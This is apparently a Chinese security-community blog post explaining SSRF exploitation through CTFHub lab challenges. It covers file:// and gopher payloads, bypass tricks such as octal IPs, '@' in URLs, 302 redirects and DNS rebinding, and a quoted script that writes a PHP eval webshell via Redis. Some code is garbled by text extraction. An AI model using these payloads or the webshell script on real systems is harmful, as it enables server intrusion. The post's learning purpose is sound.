先知社区

最新公告:

[社区小黑板](https://xz.aliyun.com/notice) [\(/notice\)](https://xz.aliyun.com/notice)

[现在登录](https://account.aliyun.com/login/login.htm?oauth_callback=https%3A%2F%2Fxz.aliyun.com%2Ft%2F11215&from_type=xianzhi) [\(https://account.aliyun.com/lo](https://account.aliyun.com/login/login.htm?oauth_callback=https%3A%2F%2Fxz.aliyun.com%2Ft%2F11215&from_type=xianzhi)

[先知安全沙龙](https://xz.aliyun.com/t/14265) - 西安站 4月20日开

### 浅析SSRF的各种利用方式

[nihao123123](https://xz.aliyun.com/u/46194) [\(/u/46194\)](https://xz.aliyun.com/u/46194) / 2022-04-18 23:14:01 / 浏览数 16427

# 前言

之前的时候,对SSRF的了解仅限与概念,至于具体的利用方法,和绕过,都是没有什么概念的,这一次,将之前没有学到的东西好好 学习一下,总结一下。

# 什么是SSRF

SSRF(服务端请求伪造漏洞) 由于服务端提供了从其他服务器应用获取数据的功能,但又没有对目标地址做严格过滤与限制,导致攻击 者可以传入任意的地址来让后端服务器对其发起请求,并返回对该目标地址请求的数据。

一般情况下, SSRF针对的都是一些外网无法访问的内网, 所以需要SSRF使目标后端去访问内网, 进而达到我们攻击内网的目的。

圆 [\(https://img-1310218605.cos.ap-nanjing.myqcloud.com/image-20220409134112939.png\)](https://img-1310218605.cos.ap-nanjing.myqcloud.com/image-20220409134112939.png)

通过SSRF,我们可以访问目标内网的redis服务,mysql服务,smpt服务,fastcgi服务等

造成漏洞的一些函数

file\_get\_contents(): 将整个文件或一个url所指向的文件读入一个字符串中。

readfile():输出⼀个⽂件的内容。

fsockopen(): 打开一个网络连接或者一个Unix 套接字连接。

curl\_exec(): 初始化一个新的会话,返回一个cURL句柄,供curl\_setopt(), curl\_exec()和curl\_close() 函数使用。

fopen(): 打开一个文件文件或者 URL。

#### file\_get\_contents()/readfile()

```
<?php
$url = $[GET['url']];;
echo file_get_contents($url);
?>
```
#### fsockopen()

fsockopen(\$hostname,\$port,\$errno,\$errstr,\$timeout) 用于打开一个网络连接或者一个Unix 套接字连接,初始化一个套接字连接 到指定主机 (hostname), 实现对用户指定url数据的获取。该函数会使用socket跟服务器建立tcp连接, 进行传输原始数据。 fsockopen()将返回一个文件句柄,之后可以被其他文件类函数调用(例如:fgets(),fgetss(),fwrite(),fclose()还有feof())。如果 调用失败,将返回false



#### curl\_exec()

<?php \$url=\$\_POST['url']; \$ch=curl\_init(\$url); //创造⼀个curl资源 curl\_setopt(\$ch, CURLOPT\_HEADER, 0); //设置url和相应的选项 curl\_setopt(\$ch, CURLOPT\_RETURNTRANSFER, 1); \$result=curl\_exec(\$ch); // 抓取url并将其传递给浏览器 curl\_close(\$ch); //关闭curl资源 echo (\$result); ?>

## 目录

SSRF[攻击中涉及的一些协议](https://xz.aliyun.com/t/11215?time__1311=mqmx0DyGIxnD9DBuex2Gf%3D0QDCYY%2B5wvxx&alichlgref=https%3A%2F%2Fwww.google.com%2F#toc-0) http[协议](https://xz.aliyun.com/t/11215?time__1311=mqmx0DyGIxnD9DBuex2Gf%3D0QDCYY%2B5wvxx&alichlgref=https%3A%2F%2Fwww.google.com%2F#toc-1) dict[协议](https://xz.aliyun.com/t/11215?time__1311=mqmx0DyGIxnD9DBuex2Gf%3D0QDCYY%2B5wvxx&alichlgref=https%3A%2F%2Fwww.google.com%2F#toc-2) file[伪协议](https://xz.aliyun.com/t/11215?time__1311=mqmx0DyGIxnD9DBuex2Gf%3D0QDCYY%2B5wvxx&alichlgref=https%3A%2F%2Fwww.google.com%2F#toc-3) [Gopher](https://xz.aliyun.com/t/11215?time__1311=mqmx0DyGIxnD9DBuex2Gf%3D0QDCYY%2B5wvxx&alichlgref=https%3A%2F%2Fwww.google.com%2F#toc-4)协议 [FastCGI](https://xz.aliyun.com/t/11215?time__1311=mqmx0DyGIxnD9DBuex2Gf%3D0QDCYY%2B5wvxx&alichlgref=https%3A%2F%2Fwww.google.com%2F#toc-5)协议 [Redis](https://xz.aliyun.com/t/11215?time__1311=mqmx0DyGIxnD9DBuex2Gf%3D0QDCYY%2B5wvxx&alichlgref=https%3A%2F%2Fwww.google.com%2F#toc-6)协议 常见的bypass[绕过方式](https://xz.aliyun.com/t/11215?time__1311=mqmx0DyGIxnD9DBuex2Gf%3D0QDCYY%2B5wvxx&alichlgref=https%3A%2F%2Fwww.google.com%2F#toc-7) [URL Bypass](https://xz.aliyun.com/t/11215?time__1311=mqmx0DyGIxnD9DBuex2Gf%3D0QDCYY%2B5wvxx&alichlgref=https%3A%2F%2Fwww.google.com%2F#toc-8) 数字[IP Bypass](https://xz.aliyun.com/t/11215?time__1311=mqmx0DyGIxnD9DBuex2Gf%3D0QDCYY%2B5wvxx&alichlgref=https%3A%2F%2Fwww.google.com%2F#toc-9) 302跳转 [Bypass](https://xz.aliyun.com/t/11215?time__1311=mqmx0DyGIxnD9DBuex2Gf%3D0QDCYY%2B5wvxx&alichlgref=https%3A%2F%2Fwww.google.com%2F#toc-10) DNS重绑定 [Bypass](https://xz.aliyun.com/t/11215?time__1311=mqmx0DyGIxnD9DBuex2Gf%3D0QDCYY%2B5wvxx&alichlgref=https%3A%2F%2Fwww.google.com%2F#toc-11)

# SSRF攻击中涉及的一些协议

因为只是展示各个协议的用途,所以这里就不自己搭环境,直接用CTFHUB的技能树了

# http协议

题目描述: 尝试访问位于127.0.0.1的flag.php吧

[\(https://img-1310218605.cos.ap-nanjing.myqcloud.com/image-20220409141604381.png\)](https://img-1310218605.cos.ap-nanjing.myqcloud.com/image-20220409141604381.png)

payload: ?url=http://127.0.0.1/flag.php

图

 $\mathbb{Z}$ 

[\(https://img-1310218605.cos.ap-nanjing.myqcloud.com/image-20220409150105393.png\)](https://img-1310218605.cos.ap-nanjing.myqcloud.com/image-20220409150105393.png)

这就是因为过滤 不严谨,导致我们可以访问内网。

#### dict协议

在SSRF中,dict协议与http协议可用来探测内网的主机存活与端口开放情况。

题目描述: 来来来性感CTFHub在线扫端口,据说端口范围是8000-9000哦

通过题目应该可以判断,跟上一道题是差不多的,但是就是端口问题

先判断哪个端口存在web服务

这里是直接用burp爆破端口就可以

圆

[\(https://img-1310218605.cos.ap-nanjing.myqcloud.com/image-20220409145235377.png\)](https://img-1310218605.cos.ap-nanjing.myqcloud.com/image-20220409145235377.png)

但是我估计环境出问题了,一直没有爆破出想要的端口。

这里如果爆破出的话,直接访问就行

#### file伪协议

题目描述: 尝试去读取一下Web目录下的flag.php吧

file为协议就不用多说了

payload: ?url=file:/var/www/html/flag.php

 $\boxed{\mathbb{Z}}$ 

[\(https://img-1310218605.cos.ap-nanjing.myqcloud.com/image-20220409145627309.png\)](https://img-1310218605.cos.ap-nanjing.myqcloud.com/image-20220409145627309.png)

但是需要知道文件具体位置才能读到敏感信息。

# Gopher协议

Gopher是Internet上一个非常有名的信息查找系统,它将Internet 上的文件组织成某种索引,很方便地将用户从Internet的一处带到另 一处如果发起post请求,回车换行需要使用%0d%0a,如果多个参数,参数之间的&也需要进行URL编码 在SSRF中经常会使用Gopher来构造GET/POST包攻击应用。

题目描述: 这次是发一个HTTP POST请求。对了, ssrf是用php的curl实现的。并且会跟踪302跳转, 我准备了一个302.php, 可能对 你有用哦。

## 进入题目直接查看源码

?url=file:/var/www/html/flag.php 和 ?url=file:/var/www/html/index.php

index.php





直接将编码所得,提交即可。

result = 'gopher://127.0.0.1:80/'+'\_'+new result = urllib.parse.quote(result)

print(result) # 这里因为是GET请求所以要进行两次url编码

FastCGI协议

### 题目描述 : 这次.我们需要攻击一下fastcgi协议咯.也许附件的文章会对你有点帮助

给了个附件介绍fastcgi协议和PHP-FPM



WHOAMI师傅的EXP脚本:

import urllib protocol="gopher://"  $\frac{1}{1}$  in="127.0.0.1" port="6379" shell="\n\n<?php eval(\$\_POST[\"whoami\"]);?>\n\n" filename="shell.php" path="/var/www/html" passwd="" cmd=["flushall", "set 1 {}".format(shell.replace(" ","\${IFS}")), "config set dir {}".format(path), "config set dbfilename {}".format(filename), "save" ] if passwd: cmd.insert(0,"AUTH {}".format(passwd)) payload=protocol+ip+":"+port+"/\_" def redis\_format(arr):  $CRLF="\r\r\r\r\r\r\r$ redis\_arr = arr.split(" ") cmd="" cmd+="\*"+str(len(redis\_arr)) for x in redis\_arr: cmd+=CRLF+"\$"+str(len((x.replace("\${IFS}"," "))))+CRLF+x.replace("\${IFS}"," ") cmd+=CRLF return cmd  $if$  \_\_name\_\_=="\_\_main\_\_": for x in cmd: payload += urllib.quote(redis\_format(x))

。<br>码

print urllib.quote(payload) # 由于我们这⾥是GET,所以要进⾏两次url编

生成如下payload

gopher%3A//127.0.0.1%3A6379/\_%252A1%250D%250A%25248%250D%250Aflushall%250D%250A%252A3%250D%250A%25243%250D%250Aset%250D%250A%25241%25

get传值, 蚁剑连接。

圆

[\(https://img-1310218605.cos.ap-nanjing.myqcloud.com/image-20220410142312903.png\)](https://img-1310218605.cos.ap-nanjing.myqcloud.com/image-20220410142312903.png)

但是我这一直报错,就很怪

# 常见的bypass绕过方式

这里依旧用ctfhub的题目,但是绕过方法,我会就buu和ctfshow 的相关题目进行扩展。

#### URL Bypass

题目描述 : 请求的URL中必须包含http://notfound.ctfhub.com,来尝试利用URL[的一些特殊地方绕过这个限制吧](http://notfound.ctfhub.xn--com,url-cu3kgmt1b46xwel2xzyliss1i0bw6f4zut74aohl52gom5cvq0d71t4mal84l/) [\(http://](http://notfound.ctfhub.xn--com,url-cu3kgmt1b46xwel2xzyliss1i0bw6f4zut74aohl52gom5cvq0d71t4mal84l/) notfound.ctfhub.com,来尝试利用URL[的一些特殊地方绕过这个限制吧](http://notfound.ctfhub.xn--com,url-cu3kgmt1b46xwel2xzyliss1i0bw6f4zut74aohl52gom5cvq0d71t4mal84l/)[\)](http://notfound.ctfhub.xn--com,url-cu3kgmt1b46xwel2xzyliss1i0bw6f4zut74aohl52gom5cvq0d71t4mal84l/)

构造payload:

?url=http://notfound.ctfhub.com@127.0.0.1/flag.php

扩展:如果要求以 http://notfound.ctfhub 开头 .com 结尾的话,依旧可以使用@

payload

?url=http://notfound.ctfhub@127.0.0.1/flag.php.com

此类需要某某开头 某某结束的题目均可使用@进行绕过。

数字IP Bypass

题目描述 :这次ban掉了127以及172.不能使用点分十进制的IP了。但是又要访问127.0.0.1。该怎么办呢

不能使用 127/172 我们可以使用进制转换等

进制转换 url=http://0x7f.0.0.1/flag.php url=http://0177.0.0.1/flag.php 扩展: 当有的对跳转的地址的⻓度有要求 host<5 url=http://0/flag.php url=http://127.1/flag.php host<3 url=http://0/flag.php

# 302跳转 Bypass

题目描述: SSRF中有个很重要的一点是请求可能会跟随302跳转, 尝试利用这个来绕过对IP的检测访问到位于127.0.0.1的flag.php吧

302跳转就是由一个URL跳转到另外一个URL当中去。

图

[\(https://img-1310218605.cos.ap-nanjing.myqcloud.com/image-20220410150952514.png\)](https://img-1310218605.cos.ap-nanjing.myqcloud.com/image-20220410150952514.png)

IP被ban,改个不含127的试试

出了,我甚至没搞明白啥意思,有点懵。

# DNS重绑定 Bypass

### 题目描述:无

DNS重绑定DNS Rebinding攻击在网页浏览过程中,用户在地址栏中输入包含域名的网址。浏览器通过DNS服务器将域名解析为TP地址,然后向对应的TP 地址请求资源,最后展现给用户。而对于域名所有者,他可以设置域名所对应的IP地址。当用户第一次访问,解析域名获取一个IP地址;然后,域名持有 者修改对应的IP地址; 用户再次请求该域名,就会获取一个新的IP地址。对于浏览器来说,整个过程访问的都是同一域名,所以认为是安全的。这就造成 了DNS Rebinding攻击。

在自己服务器上写一个index.php内容如下:



[SSRF%E6%BC%8F%E6%B4%9E%E7%9A%84%E5%88%A9%E7%94%A8%E4%B8%8E%E6%94%BB%E5%87%BB%E5%86%85%E7%](http://www.qwzf.top/2020/03/21/SSRF%E6%BC%8F%E6%B4%9E%E7%9A%84%E5%88%A9%E7%94%A8%E4%B8%8E%E6%94%BB%E5%87%BB%E5%86%85%E7%BD%91%E5%BA%94%E7%94%A8/) [BD%91%E5%BA%94%E7%94%A8/ \(http://www.qwzf.top/2020/03/21/](http://www.qwzf.top/2020/03/21/SSRF%E6%BC%8F%E6%B4%9E%E7%9A%84%E5%88%A9%E7%94%A8%E4%B8%8E%E6%94%BB%E5%87%BB%E5%86%85%E7%BD%91%E5%BA%94%E7%94%A8/) [SSRF%E6%BC%8F%E6%B4%9E%E7%9A%84%E5%88%A9%E7%94%A8%E4%B8%8E%E6%94%BB%E5%87%BB%E5%86%85%E7%](http://www.qwzf.top/2020/03/21/SSRF%E6%BC%8F%E6%B4%9E%E7%9A%84%E5%88%A9%E7%94%A8%E4%B8%8E%E6%94%BB%E5%87%BB%E5%86%85%E7%BD%91%E5%BA%94%E7%94%A8/) [BD%91%E5%BA%94%E7%94%A8/\)](http://www.qwzf.top/2020/03/21/SSRF%E6%BC%8F%E6%B4%9E%E7%9A%84%E5%88%A9%E7%94%A8%E4%B8%8E%E6%94%BB%E5%87%BB%E5%86%85%E7%BD%91%E5%BA%94%E7%94%A8/)

[https://www.freebuf.com/articles/web/258365.html \(https://www.freebuf.com/articles/web/258365.html\)](https://www.freebuf.com/articles/web/258365.html)

[https://blog.csdn.net/qq\\_49422880/article/details/117166929 \(https://blog.csdn.net/qq\\_49422880/article/details/117166929\)](https://blog.csdn.net/qq_49422880/article/details/117166929)

[https://www.freebuf.com/articles/web/260806.html \(https://www.freebuf.com/articles/web/260806.html\)](https://www.freebuf.com/articles/web/260806.html)

打赏 关注 | 1 点击收藏 | 5

[下一篇:](https://xz.aliyun.com/t/11225) 一次[adminer](https://xz.aliyun.com/t/11225)之旅 [\(/t/11225\)](https://xz.aliyun.com/t/11225)

2 条回复



[RSS \(/feed\)](https://xz.aliyun.com/feed) | [关于社区](https://xz.aliyun.com/about) [\(/about\)](https://xz.aliyun.com/about) | [友情链接](https://xz.aliyun.com/partner) [\(/partner\)](https://xz.aliyun.com/partner) | 社区小黑板 [\(/notice\)](https://xz.aliyun.com/notice) | [联系我们](https://xz.aliyun.com/connection) [\(/connection\)](https://xz.aliyun.com/connection) | 举报中心 [\(https://report.aliyun.com/\)](https://report.aliyun.com/) | [我要投诉](https://www.aliyun.com/complaint) [\(https://www.aliyun.com/complaint\)](https://www.aliyun.com/complaint)